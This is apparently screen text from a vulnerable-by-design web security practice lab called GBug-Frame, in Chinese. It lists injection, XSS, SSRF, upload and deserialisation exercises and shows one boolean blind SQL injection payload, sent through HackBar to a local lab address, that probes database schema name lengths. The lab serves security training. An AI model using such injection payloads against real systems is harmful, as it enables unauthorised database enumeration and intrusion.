 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL： select * from article where id = 1 AND ((SELECT LENGTH(schema_name) FROM
information_schema.schemata limit 1,1)=7)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT LENGTH(schema_name) FROM information_schema.schemata limit 1,1)=7)
Post data Referer User Agent Cookies Clear All